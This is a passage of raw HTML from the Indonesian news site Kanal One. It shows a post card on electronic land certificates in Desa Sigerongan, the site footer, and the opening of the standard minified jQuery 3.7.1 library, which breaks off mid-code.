<div class='post-content'>
<div class='tHimage' data-title='Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2026/01/masuk-desa-sigerongan-ippat-ntb-dorong.html'>
<img alt='Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg/w263-h263-p-k-no-nu/59621.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg/w263-h263-p-k-no-nu/59621.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg/w526-h526-p-k-no-nu/59621.jpg 2x' title='Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2026/01/masuk-desa-sigerongan-ippat-ntb-dorong.html' title='Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik'>Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Headline?&max-results=9' rel='tag' title='Headline'>Headline</a>
<time class='post-date published' datetime='2026-01-15T15:21:00+08:00'>1/15/2026</time>
</div>
</div>
</div>
</div>
</div>
</div>
</div></div>
</aside>
</div>
<div class='clr'></div>
<div class='slotbanner'>
<div class='banner-home no-items section' id='banner-home2'></div>
</div>
</div>
</div>
<div class='clr'></div>
<footer id='footer'>
<div class='container'>
<div class='bungkus'>
<div class='bungkusNav section' id='bungkusNav'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<span class='title'>Follow</span>
</div>
<div class='widget-content'>
<ul class='social-counter social'>
<li class='facebook'><a href='https://web.facebook.com/red.kanalone' rel='noopener nofollow' target='_blank' title='facebook'><span class='facebook'></span></a></li>
<li class='x'><a href='https://twitter.com/red_kanalone' rel='noopener nofollow' target='_blank' title='x'><span class='x'></span></a></li>
<li class='youtube'><a href='https://www.youtube.com/@kanalone2532' rel='noopener nofollow' target='_blank' title='youtube'><span class='youtube'></span></a></li>
</ul>
</div>
</div></div>
<div class='bungkusbawah'>
<div class='ftrWrp'>
<div class='footer section' id='footer1'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<span class='title'>Kanal One</span>
</div>
<div class='widget-content'>
<a href='/'>
<img alt='Kanal One' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEg0D4nTmgFGP9YmcwwDUW3DKv1E4tOQU-lHyk1gOyVZcpSG8zHblU_ToMAcwQb3_sE51xmmeTyZ_iPz9gIxtj66IuKUt5ZV0ZG2I9tZs1eJK756d-q4waF_3ew11S8zm-UlmrZWOgIbbz07G9afUPBjCDXeyZ1K3C2stntISifU7t5I0BFHQndqAY5apuEp=s300' height='62' id='Image1_img' src='[data-uri]' width='300'/>
</a>
<span class='caption'>Penerbit PT KanalOne Media Berarah. Media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Tagline &#8220;Satu Kanal untuk Semua&#8221;</span>
</div>
</div></div>
<div class='footer section' id='footer2'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='widget-title'>
<span class='title'>Tentang</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/p/redaksi.html' title='Redaksi'>Redaksi</a></li>
<li><a href='https://www.kanalone.co.id/p/alamat.html' title='Alamat'>Alamat</a></li>
<li><a href='https://www.kanalone.co.id/p/hubungi.html' title='Hubungi'>Hubungi</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer3'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-title'>
<span class='title'>Peraturan</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/p/pedoman-pemberitaan-media-siber.html' title='Pedoman Media Siber'>Pedoman Media Siber</a></li>
<li><a href='https://www.kanalone.co.id/p/tos.html' title='Terms of Service'>Terms of Service</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer4'><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<span class='title'>Organisasi</span>
</div>
<div class='widget-content'>
<img alt='Organisasi' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjsHoBwv09Q11wcH87qNgUWSHqrMXWbKlYSNexFBkE1bLFKnWzOwY8uu_cDYUsbfkr01HUSiIaXW0YVhjLIan3wEwmHNksAIE16nNlgM65GDZMyLT1TAPXAtd7HMcRDMqGmrkmrFDdxxbME0MyDvgJb3_ceD8QgZsMr8jfWodphpPPBTvoYgQqQcRUTTsJs=s875' height='285' id='Image2_img' src='[data-uri]' width='875'/>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-content'>
<a href="https://id.seedbacklink.com/">
<img title="Seedbacklink" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHlEA5Gd1TRaz8UvtNn6rL60x_7p1xgWhBDhxMvcogi_ulJzwgy0nAUUE3ftzMyGOtUZcNjkja1gmApJDIw3z7O2ITrucR8NjMEBTCLywYc2ToP23UMZZWtIVmg4LwL9xjMsSrSD6RLyea7xlPKHc5Lhdj41QFtoSLLHalyH5xk0ZL3hqM5BBwsuCj7K4g/s200/Badge-Seedbacklink_Artboard-1-webp-version.png" alt="Seedbacklink" width="100%" height="auto" /></a>
</div>
</div></div>
</div>
<div class='linkCredit section' id='linkCredit'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title'>
<span class='title'>Menu Bottom</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/p/redaksi.html' title='About us'>About us</a></li>
<li><a href='https://www.kanalone.co.id/p/hubungi.html' title='Contact us'>Contact us</a></li>
<li><a href='https://www.kanalone.co.id/p/tos.html' title='Terms Of Use'>Terms Of Use</a></li>
<li><a href='https://www.kanalone.co.id/p/pedoman-pemberitaan-media-siber.html' title='Privacy Police'>Privacy Police</a></li>
</ul>
</div>
</div></div>
<div id='credit'>  
&#169; Copyright <span id='autodate'></span> - <a href='https://www.kanalone.co.id/' title='KANAL ONE'>KANAL ONE</a> - All rights reserved.</div>
</div>
</div>
</div>
<div class='progress' onclick='scrollToTop()'><div class='progress-inner'><div class='arrow'></div><div class='percentage'></div></div></div>
</footer>
<div class='clr'></div>
<script>
/*<![CDATA[*/
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return 